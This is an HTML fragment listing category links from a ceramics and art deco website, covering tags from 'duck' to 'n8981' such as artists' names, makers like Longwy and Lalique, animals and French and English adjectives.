	<li class="cat-item cat-item-4386"><a href="https://ceramiqueartdeco.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://ceramiqueartdeco.com/category/earthenware/" >earthenware</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://ceramiqueartdeco.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://ceramiqueartdeco.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://ceramiqueartdeco.com/category/eclairage/" >eclairage</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://ceramiqueartdeco.com/category/ecureuil/" >écureuil</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://ceramiqueartdeco.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://ceramiqueartdeco.com/category/edouard/" >édouard</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://ceramiqueartdeco.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://ceramiqueartdeco.com/category/elchinger/" >elchinger</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://ceramiqueartdeco.com/category/elefant/" >elefant</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ceramiqueartdeco.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://ceramiqueartdeco.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://ceramiqueartdeco.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ceramiqueartdeco.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://ceramiqueartdeco.com/category/elephants/" >elephants</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://ceramiqueartdeco.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://ceramiqueartdeco.com/category/elte/" >elté</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://ceramiqueartdeco.com/category/emaux/" >emaux</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://ceramiqueartdeco.com/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://ceramiqueartdeco.com/category/emile-just/" >emile-just</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://ceramiqueartdeco.com/category/emission/" >emission</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://ceramiqueartdeco.com/category/ence/" >ence</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://ceramiqueartdeco.com/category/encrier/" >encrier</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://ceramiqueartdeco.com/category/enduit/" >enduit</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://ceramiqueartdeco.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ceramiqueartdeco.com/category/engobe/" >engobe</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ceramiqueartdeco.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://ceramiqueartdeco.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://ceramiqueartdeco.com/category/epiag/" >epiag</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://ceramiqueartdeco.com/category/epoque/" >epoque</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://ceramiqueartdeco.com/category/ernst/" >ernst</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://ceramiqueartdeco.com/category/eskaf/" >eskaf</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://ceramiqueartdeco.com/category/estampes/" >estampes</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ceramiqueartdeco.com/category/etagere/" >etagère</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://ceramiqueartdeco.com/category/etienne/" >etienne</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://ceramiqueartdeco.com/category/etling/" >etling</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://ceramiqueartdeco.com/category/eugene/" >eugène</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://ceramiqueartdeco.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://ceramiqueartdeco.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ceramiqueartdeco.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://ceramiqueartdeco.com/category/exemples/" >exemples</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://ceramiqueartdeco.com/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://ceramiqueartdeco.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://ceramiqueartdeco.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://ceramiqueartdeco.com/category/exremely/" >exremely</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://ceramiqueartdeco.com/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://ceramiqueartdeco.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://ceramiqueartdeco.com/category/facilement/" >facilement</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://ceramiqueartdeco.com/category/facteur/" >facteur</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://ceramiqueartdeco.com/category/faience/" >faïence</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://ceramiqueartdeco.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://ceramiqueartdeco.com/category/faisan/" >faisan</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://ceramiqueartdeco.com/category/faisans/" >faisans</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://ceramiqueartdeco.com/category/fait/" >fait</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://ceramiqueartdeco.com/category/fanny/" >fanny</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://ceramiqueartdeco.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://ceramiqueartdeco.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://ceramiqueartdeco.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://ceramiqueartdeco.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://ceramiqueartdeco.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://ceramiqueartdeco.com/category/feuilleton/" >feuilleton</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ceramiqueartdeco.com/category/fields/" >fields</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://ceramiqueartdeco.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://ceramiqueartdeco.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://ceramiqueartdeco.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://ceramiqueartdeco.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://ceramiqueartdeco.com/category/fleurs/" >fleurs</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://ceramiqueartdeco.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://ceramiqueartdeco.com/category/fluide/" >fluide</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://ceramiqueartdeco.com/category/fontana/" >fontana</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://ceramiqueartdeco.com/category/formidable/" >formidable</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://ceramiqueartdeco.com/category/foug/" >foug</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://ceramiqueartdeco.com/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ceramiqueartdeco.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://ceramiqueartdeco.com/category/francois/" >francois</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://ceramiqueartdeco.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://ceramiqueartdeco.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://ceramiqueartdeco.com/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://ceramiqueartdeco.com/category/frederic/" >frederic</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://ceramiqueartdeco.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://ceramiqueartdeco.com/category/fugeres/" >fugeres</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://ceramiqueartdeco.com/category/gall/" >gall</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://ceramiqueartdeco.com/category/gande/" >gande</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://ceramiqueartdeco.com/category/gaper/" >gaper</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://ceramiqueartdeco.com/category/gargoulette/" >gargoulette</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://ceramiqueartdeco.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://ceramiqueartdeco.com/category/gastby/" >gastby</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://ceramiqueartdeco.com/category/gatsby/" >gatsby</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://ceramiqueartdeco.com/category/gaudenzi/" >gaudenzi</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://ceramiqueartdeco.com/category/gazelles/" >gazelles</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://ceramiqueartdeco.com/category/genevieve/" >genevieve</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://ceramiqueartdeco.com/category/geno/" >geno</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://ceramiqueartdeco.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://ceramiqueartdeco.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://ceramiqueartdeco.com/category/gerbino/" >gerbino</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://ceramiqueartdeco.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://ceramiqueartdeco.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://ceramiqueartdeco.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://ceramiqueartdeco.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://ceramiqueartdeco.com/category/goldscheider/" >goldscheider</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://ceramiqueartdeco.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://ceramiqueartdeco.com/category/gouda/" >gouda</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://ceramiqueartdeco.com/category/gracieuse/" >gracieuse</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://ceramiqueartdeco.com/category/grale/" >grale</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://ceramiqueartdeco.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://ceramiqueartdeco.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://ceramiqueartdeco.com/category/graphique/" >graphique</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://ceramiqueartdeco.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://ceramiqueartdeco.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://ceramiqueartdeco.com/category/grenouille/" >grenouille</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://ceramiqueartdeco.com/category/gres/" >grès</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://ceramiqueartdeco.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://ceramiqueartdeco.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ceramiqueartdeco.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://ceramiqueartdeco.com/category/groupes/" >groupes</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://ceramiqueartdeco.com/category/guero/" >guero</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://ceramiqueartdeco.com/category/guido/" >guido</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://ceramiqueartdeco.com/category/guillard/" >guillard</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://ceramiqueartdeco.com/category/gustave/" >gustave</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://ceramiqueartdeco.com/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://ceramiqueartdeco.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://ceramiqueartdeco.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://ceramiqueartdeco.com/category/haussmann/" >haussmann</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://ceramiqueartdeco.com/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://ceramiqueartdeco.com/category/heiligenstein/" >heiligenstein</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://ceramiqueartdeco.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://ceramiqueartdeco.com/category/henriot/" >henriot</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://ceramiqueartdeco.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://ceramiqueartdeco.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://ceramiqueartdeco.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://ceramiqueartdeco.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://ceramiqueartdeco.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://ceramiqueartdeco.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://ceramiqueartdeco.com/category/horloge/" >horloge</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://ceramiqueartdeco.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://ceramiqueartdeco.com/category/ikora/" >ikora</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://ceramiqueartdeco.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://ceramiqueartdeco.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ceramiqueartdeco.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://ceramiqueartdeco.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://ceramiqueartdeco.com/category/imposants/" >imposants</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://ceramiqueartdeco.com/category/impressionnante/" >impressionnante</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://ceramiqueartdeco.com/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://ceramiqueartdeco.com/category/indienne/" >indienne</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://ceramiqueartdeco.com/category/initiation/" >initiation</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://ceramiqueartdeco.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://ceramiqueartdeco.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://ceramiqueartdeco.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://ceramiqueartdeco.com/category/islettes/" >islettes</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://ceramiqueartdeco.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://ceramiqueartdeco.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://ceramiqueartdeco.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://ceramiqueartdeco.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://ceramiqueartdeco.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://ceramiqueartdeco.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ceramiqueartdeco.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://ceramiqueartdeco.com/category/jema/" >jema</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://ceramiqueartdeco.com/category/jesmonite/" >jesmonite</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://ceramiqueartdeco.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://ceramiqueartdeco.com/category/jobbana/" >jobbana</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://ceramiqueartdeco.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://ceramiqueartdeco.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://ceramiqueartdeco.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://ceramiqueartdeco.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://ceramiqueartdeco.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://ceramiqueartdeco.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://ceramiqueartdeco.com/category/jugendstil/" >jugendstil</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://ceramiqueartdeco.com/category/kangourou/" >kangourou</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://ceramiqueartdeco.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://ceramiqueartdeco.com/category/katze/" >katze</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ceramiqueartdeco.com/category/keramis/" >keramis</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://ceramiqueartdeco.com/category/keramis-charles/" >keramis-charles</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://ceramiqueartdeco.com/category/keramos/" >keramos</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://ceramiqueartdeco.com/category/kintsugi/" >kintsugi</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://ceramiqueartdeco.com/category/kiti/" >kiti</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://ceramiqueartdeco.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://ceramiqueartdeco.com/category/lachenal/" >lachenal</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://ceramiqueartdeco.com/category/lacroix/" >lacroix</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://ceramiqueartdeco.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://ceramiqueartdeco.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://ceramiqueartdeco.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://ceramiqueartdeco.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://ceramiqueartdeco.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://ceramiqueartdeco.com/category/lapin/" >lapin</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://ceramiqueartdeco.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://ceramiqueartdeco.com/category/laueger/" >laueger</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://ceramiqueartdeco.com/category/lavabo/" >lavabo</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://ceramiqueartdeco.com/category/leaves/" >leaves</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://ceramiqueartdeco.com/category/lectures/" >lectures</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://ceramiqueartdeco.com/category/lefebvre/" >lefebvre</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ceramiqueartdeco.com/category/lejan/" >lejan</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://ceramiqueartdeco.com/category/lemanceau/" >lemanceau</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://ceramiqueartdeco.com/category/lemoine/" >lemoine</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://ceramiqueartdeco.com/category/lemone/" >lemone</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://ceramiqueartdeco.com/category/lenci/" >lenci</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://ceramiqueartdeco.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://ceramiqueartdeco.com/category/levrier/" >lévrier</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://ceramiqueartdeco.com/category/lezard/" >lézard</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://ceramiqueartdeco.com/category/lifas/" >lifas</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ceramiqueartdeco.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://ceramiqueartdeco.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://ceramiqueartdeco.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://ceramiqueartdeco.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://ceramiqueartdeco.com/category/lionne/" >lionne</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://ceramiqueartdeco.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://ceramiqueartdeco.com/category/livrebook/" >livrebook</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://ceramiqueartdeco.com/category/longwy/" >longwy</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://ceramiqueartdeco.com/category/lorenzl/" >lorenzl</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ceramiqueartdeco.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://ceramiqueartdeco.com/category/loup/" >loup</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://ceramiqueartdeco.com/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://ceramiqueartdeco.com/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://ceramiqueartdeco.com/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://ceramiqueartdeco.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://ceramiqueartdeco.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://ceramiqueartdeco.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://ceramiqueartdeco.com/category/madone/" >madone</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://ceramiqueartdeco.com/category/magie/" >magie</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://ceramiqueartdeco.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://ceramiqueartdeco.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://ceramiqueartdeco.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://ceramiqueartdeco.com/category/maitres/" >maitres</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://ceramiqueartdeco.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://ceramiqueartdeco.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://ceramiqueartdeco.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://ceramiqueartdeco.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://ceramiqueartdeco.com/category/mare/" >mare</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://ceramiqueartdeco.com/category/marins/" >marins</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://ceramiqueartdeco.com/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://ceramiqueartdeco.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://ceramiqueartdeco.com/category/medard/" >medard</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://ceramiqueartdeco.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://ceramiqueartdeco.com/category/melanie/" >melanie</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://ceramiqueartdeco.com/category/menelika/" >menelika</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://ceramiqueartdeco.com/category/merveilleuses/" >merveilleuses</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://ceramiqueartdeco.com/category/metenier/" >méténier</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://ceramiqueartdeco.com/category/meynial/" >meynial</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://ceramiqueartdeco.com/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://ceramiqueartdeco.com/category/midi/" >midi</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://ceramiqueartdeco.com/category/mirabelle/" >mirabelle</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://ceramiqueartdeco.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://ceramiqueartdeco.com/category/mocha/" >mocha</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://ceramiqueartdeco.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://ceramiqueartdeco.com/category/monmouth/" >monmouth</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://ceramiqueartdeco.com/category/monstration/" >monstration</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://ceramiqueartdeco.com/category/mosa/" >mosa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://ceramiqueartdeco.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://ceramiqueartdeco.com/category/mouette/" >mouette</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://ceramiqueartdeco.com/category/mougin/" >mougin</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://ceramiqueartdeco.com/category/mouvement/" >mouvement</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://ceramiqueartdeco.com/category/mudo/" >mudo</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://ceramiqueartdeco.com/category/mutations/" >mutations</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://ceramiqueartdeco.com/category/n2211/" >n2211</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://ceramiqueartdeco.com/category/n23265/" >n23265</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://ceramiqueartdeco.com/category/n23350/" >n23350</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://ceramiqueartdeco.com/category/n23381/" >n23381</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://ceramiqueartdeco.com/category/n23462/" >n23462</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://ceramiqueartdeco.com/category/n23490/" >n23490</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://ceramiqueartdeco.com/category/n23585/" >n23585</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://ceramiqueartdeco.com/category/n23591/" >n23591</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://ceramiqueartdeco.com/category/n23592/" >n23592</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://ceramiqueartdeco.com/category/n24229/" >n24229</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://ceramiqueartdeco.com/category/n24329/" >n24329</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://ceramiqueartdeco.com/category/n2436/" >n2436</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://ceramiqueartdeco.com/category/n24372/" >n24372</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://ceramiqueartdeco.com/category/n2531/" >n2531</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://ceramiqueartdeco.com/category/n2740/" >n2740</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://ceramiqueartdeco.com/category/n2753/" >n2753</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://ceramiqueartdeco.com/category/n2761/" >n2761</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://ceramiqueartdeco.com/category/n2764/" >n2764</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://ceramiqueartdeco.com/category/n2769/" >n2769</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://ceramiqueartdeco.com/category/n2789/" >n2789</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://ceramiqueartdeco.com/category/n8981/" >n8981</a>
</li>
